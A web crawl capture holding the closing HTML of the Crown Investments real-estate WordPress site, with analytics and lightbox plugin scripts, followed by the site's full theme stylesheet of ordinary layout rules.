																<li><a href="http://www.crownny.com/why-quantrix-ai-waits-for-confirmed-trend-formation/">Why Quantrix Ai Waits for Confirmed Trend Formation — And Never Trades Early Trend Signals</a></li>
														</ul>
				</li>

						</ul>
		</div><!-- #primary .widget-area -->

		</div><!-- #content-box -->

</div><!-- #container -->

<div id="footer" role="contentinfo">
		<div id="colophon">

			<div id="site-info">
				
				<p>&copy; 2026 <a href="http://www.crownny.com/" title="Crown Investments" rel="home">Crown Investments</a>. All Rights Reserved.<br />Developed by <a href="http://nywebdev.com" target="_blank">NY Web Dev</a>.</p>
				
			</div><!-- #site-info -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div>
<script>var GoSquared={acct: "GSN-382590-Y"};(function(a){function b(){a._gstc_lt=+(new Date);var b=document;var c=b.createElement("script");c.type="text/javascript";c.async=true;c.src="//d1l6p2sc9645hc.cloudfront.net/tracker.js";var d=b.getElementsByTagName("script")[0];d.parentNode.insertBefore(c,d)}a.addEventListener?a.addEventListener("load",b,false):a.attachEvent("onload",b)})(window)</script><script type='text/javascript' src='http://www.crownny.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"5","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.crownny.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.crownny.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.crownny.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.crownny.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.crownny.com/wp-content/themes/crown-investments/style.css
body_size: 3606
content:
/*
Theme Name: Crown Investments
Author: Frank Fierro
Author URI: http://nywebdev.com
Version: 1.0
License: GNU General Public License
Tags: white, black, grey, real-estate
*/

/* basics */

*{margin:0; padding:0;}

.clear {
	clear:both;
}

a img {
	outline: none;
	border: none;
}

table {
}

table td {
	vertical-align:top;
}

body {
	background:#fff;
	font-family: 'Droid Serif', sans-serif;
	font-size: 14px;
	margin:10px;
	}


body, input, textarea {
	color: #111;

}

/* Headings */
h1, h2, h3 {
	color: #000;
	font-family: 'Droid Serif', sans-serif;
	font-weight: bold;
	text-rendering: optimizelegibility;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.7em;
}

/* Text elements */
p {
	margin-bottom: 12px;
}


ul, ol {
	margin: 0 0 1.7em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.7em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.7em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-style: italic;
	margin: 0 30px 1.7em;
}
pre {
	background: #f4f4f4;
	font: 13px "Courier 10 Pitch",Courier,monospace;
	line-height: 1.7;
	margin-bottom: 1.7em;
	padding: 0.85em 1.7em;
}
code {
	font: 12px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	padding: 2px;
}
textarea {
	padding-left: 3px;
	width: 98%;
}
input[type=text] {
	padding: 3px;
}

/* Links */
a {
	color:#434343; 
	text-decoration:none;
}

a:hover {
	text-decoration: none; color:#000;
}

/* container */

#container {
	width:715px;
	margin: 0 auto;
	overflow:hidden;
	background:#fff;
	}
	
/* header */

#header {
	}

#header h1{
	color: #111;
	font-size: 30px;
	}
	
#header h1 a{}
#header h1 a:hover{}


#header h2{
	font:normal 13px 'Droid Serif', sans-serif;
	margin-bottom:20px;
	}

#logo{
	float:left;
	text-align:center;
	width:715px;
	margin:0 auto;
	border-bottom:2px solid #efefef;
}

#headersearch{
	float:right;
	display:none;
}

/* menu */


#access {
	display: block;
	float: left;
	margin: 12px auto;
	padding:0;
	width: 100%;
}

#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0 auto;
	padding:0;
	width: 570px;
}
#access .menu-header li,
div.menu li {
	float: left;
	color: #434343;
	position: relative;
	margin:0 16px;
	padding:0 10px 0 0;
}
#access ul li a {
	display:block;
	text-decoration: none;
}

#access ul ul {
	display: none;
	position: absolute;
	top: 15px;
	left: 0;
	float: left;
	width: 180px;
	z-index: 99999;
}
#access ul ul li {
	min-width: 180px;
	padding:0 !important;
	margin:0 !important;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}

#access ul ul ul li{
	top: 0;
	padding:0 !important;
	margin:0 !important;
}
#access ul ul.sub-menu li a {
	background: #fff;
	padding:4px;
}

#access ul ul.sub-menu li a:hover {
}

#access ul li:hover > ul {
	display: block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
	color: #000;
}


/* content */

#content-container {
	width:715px;
	float:left;
}

.sticky{
}

.post {
	padding:8px;
	background:#F7F7F7;
	}

.post:nth-of-type(even) {
	background:#efefef;
}
.pagetitle {
	font:normal 18px 'Droid Serif', sans-serif;
	}
	
#content h2, .entry-meta, .entry-utility{
	font:normal 12px 'Droid Serif', sans-serif;
	}

.entry-title {
	background:#000;
	text-align: center;
	text-transform:uppercase;
	color:#fff;
	font-weight:normal;
	padding: 12px 0;	
}
#featured-listings {
	width: 530px !important; 
	float:left;
	padding-top:5px;
}
.contact-crown {
	border: 3px solid #000;
	border-radius: 10px;
	padding:30px 9px;
	text-align:center;
	font-size:20px;
	width:240px;
	float:left;
	margin:35px 10px 0 0px;
}
.contact-crown span {
	color:#3526FA;
}
.jotform {
	width:440px;
	float:right;
}
h2.featured-title {
	font-size: 22px !important;
	color:#000;
	text-align:center;
	margin-top:10px;
}
#alternate-featured {
	
}
.entry-content {
	margin-top:10px;
}

.postmetadata{
	clear: both;
	padding:6px 0;
	margin: 20px 0;
	}
	
.navigation {
	overflow: hidden;
}

.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
}
#nav-above,
.single #nav-below {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}


/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 11px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 11px;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Widgets */

#sidebar{
	display:none;
	width:280px;
	float:left;
}

.widget-area {
	overflow: hidden;
}
.widget-area,
.widget-area input {
	line-height: 18px;
}
.widget-area ul ul a {
	text-decoration: none;
}
.widget-area ul ul a:hover {
	text-decoration: none;
}
.widget-area ul {
	list-style: none;
	margin: 0 !important;
}
.widget-area ul ul {
	list-style: none;
}
.widget-area ul ul ul {
	margin: 0;
}
.widget-area ul ul li {
	padding: 2px 0;
}
.widget-title {
}
.widget-title a{
	color: #111 !important;
}
.widget-container {
	margin: 0 0 1.5em 0;
}


	




/* Calendar Widget */
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	font: 13px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-weight: bold;
	text-align: left;
	padding: 0 2px 6px;
}
#wp-calendar th {
	color: #888;
	font-size: 11px;
	text-align: center;
}
#wp-calendar tbody td {
	text-align: center;
}
#wp-calendar tfoot td {
	padding-top: .2em;
}
#wp-calendar tfoot #next {
	text-align: right;
}
#wp-calendar tbody a {
	text-decoration: underline;
}
#wp-calendar a:visited {
	color: #0060ff;
}
#wp-calendar a:visited:hover {
	color: #df0000;
}

/* Flickr Widget (WP.com) */
#flickr_badge_wrapper {
	background-color: transparent !important;
	border: none !important;
}

/* Cloud Widgets */
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
	line-height: 1.7em;
	padding: 0.2em 0;
}


/* Comments */


#comments {
	word-wrap: break-word;
}
#comments h3 {
	font-family: 'Droid Serif', sans-serif;
	font-size: 13px;
	font-weight: bold;
	letter-spacing: 0.025em;
	margin: 0 0 8px 0;
	padding: 2px;
}
#comments ol {
	list-style: none;
	margin-left: 0;
}
#comments ul {
	list-style: none;
	margin-left: 0.425em;
}
#comments li {
	position: relative;
}
#comments li.pingback {
	background: #eee;
	margin: 0 0 1.7em;
	padding: 0.85em;
}
#comments li.pingback + li.pingback {
	margin-top: -1.65em;
}
#comments li.pingback p {
	font: 12px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	margin: 0;
}
#comments ul li {
	border-bottom: none;
	margin: 14px 0 0 0.85em;
}
#comments .comment-author {
	margin: 0 0 0.85em 66px;
}
#comments .comment-author cite {
	font-size: 13px;
	font-style: normal;
	font-weight: bold;
}
#comments .comment-meta,
#comments .comment-meta a {
	color: #888;
	font: 12px "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
#comments .comment-meta a:hover {
	color: #df0000;
}
#comments .gravreply {
	padding:0;
	position: absolute;
	top: 14px;
	left: 0;
	width:50px;
	height:175px;
}
.comment-reply-link{
	position:absolute;
	top:45px;
	width:42px;
	height:20px;
	text-align:center;
	font-size:11px;
	color:#6D6D6D;
	line-height:22px;
	}
#comments .avatar {
	position: absolute;
	top: 0;
	left: 0;
}
#comments .comment-body {
	margin-left: 66px;
}
#respond input[type=text] {
	float: left;
	margin: 0 10px 0 0;
}
#respond .comment-form-comment {
	margin: 0;
}
#respond .comment-form-comment label {
	display: none;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}

.comment{
	border-bottom:1px solid #e3e3e3;
	padding:14px 0;
	}

/* Post author highlighting */
.commentlist > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 97.5%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #eee;
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 9px;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 98%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-family: 'Droid Serif', sans-serif;
	font-size: 12px;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
}
.wp-caption .wp-caption-text:before {
	color: #666;
	content: '\2014';
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}


/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	padding: 6px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
#content .gallery .gallery-icon a:focus img,
#content .gallery .gallery-icon a:hover img,
#content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

.wp-post-image{padding:2px; margin:8px 0; border:none;}


#content .aside {
	border-left: 1px solid #ccc;
	font-size: 13px;
	margin: 0;
	padding: 0 0 0 0.85em;
}


/* search */
	
#headersearch #searchform {
	text-align: right;
	padding:5px 0 0 0;
	right: 7.6%;
}
#headersearch #searchform div {
	margin: 0;
}
#headersearch #searchform input#s {
	float: right;
	font-size: 12px;
	height: 22px;
	padding: 4px;
	width: 26%; 
	-webkit-transition-duration: 400ms; 
	-webkit-transition-property: width, background; 
	-webkit-transition-timing-function: ease; 
	-moz-transition-duration: 400ms; 
	-moz-transition-property: width, background; 
	-moz-transition-timing-function: ease; 
	color:#666;
}
#headersearch #searchform input#s:focus {
	background-color: #f9f9f9;
	width: 114%; 
}
#headersearch #searchsubmit {
	display: none;
}	
	

/* footer */

#footer {
	clear: both;
	width: 715px;
	margin:0 auto;
	border-top:2px solid #efefef;
	}

#footer #site-info{
	float:left;
	width:715px;
	text-align:center;
	font-size:12px;
	padding-top:10px;
}

#footer #site-generator, #footer #footer-right-side{
	float:right;
}

dt.gallery-icon {
	width:205px;
	float:left;
}

.blog_title {
	display:hidden;
}